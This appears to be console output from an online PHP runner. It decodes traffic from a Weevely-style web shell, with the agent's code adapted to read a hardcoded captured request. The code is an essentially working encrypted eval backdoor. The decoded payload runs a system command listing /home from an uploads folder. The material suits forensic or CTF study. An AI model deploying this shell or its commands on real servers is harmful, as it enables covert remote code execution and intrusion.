 main.php
1 <?php
2 $k="80e32263";
3 $kh="6f8af44abea0";
4 $kf="351039f4a7b5";
5 $p="0UlYyJHG87EJqEz6";
6 function x($t,$k) {
7 $c=strlen($k);
8 $l=strlen($t);
9 $o="";
10 for($i=0;$i<$l;) {
11 for($j=0;($j<$c&&$i<$l);$j++,$i++) {
12 $o.=$t{$i}^$k{$j};
13 }
14 }
15 return $o;
16 }
17
18 # $input="6f8af44abea0QKwu/Xr7GuFo50p4HuAZHBfnqhv7/+ccFfisfH4bYOSMRi0eGPgZuRd6SPsdGP//c+dVM7gnYSWvlINZmlWQGyDpzCowpzczRely/Q351039f4a7b5";
19 $input="6f8af44abea0QKxo+HM4thMoMKWcSng9UZNbdc4WFhO2jaU4eMhPaDTePEuB48JstWIb4aEirLpXpdgb7g8Bx/IGI/JLbVRcFack+r90YxXpmBA1wQKaU9jeRhvp7imF351039f4a7b5";
20 # print("/$kh(.+)$kf/"); print("\n");
21 # print("$p$kh ----- $kf"); print("\n");
22 # if(@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1) {
23 if(@preg_match("/$kh(.+)$kf/",$input,$m)==1) {
24 print(@gzuncompress(@x(@base64_decode($m[1]),$k)));print("\n");
25 @ob_start();
26 @eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
27 $o=@ob_get_contents();
28 @ob_end_clean();
29 $r=@base64_encode(@x(@gzcompress($o),$k));
30 print("$p$kh\t$r\t$kf");
31 }
32 ?>
input
chdir('/var/www/html/uploads');@error_reporting(0);@system('ls -lah /home/* 2>&1');
0UlYyJHG87EJqEz66f8af44abea0 QKy2HhidthM9c+CRzs4kO1mYAtef0m6plpAFmlJSUFZUmMWso62tmaer/aqVZaZi+DVlPsUjug== 351039f4a7b5
...Program finished with exit code 0
Press ENTER to exit console.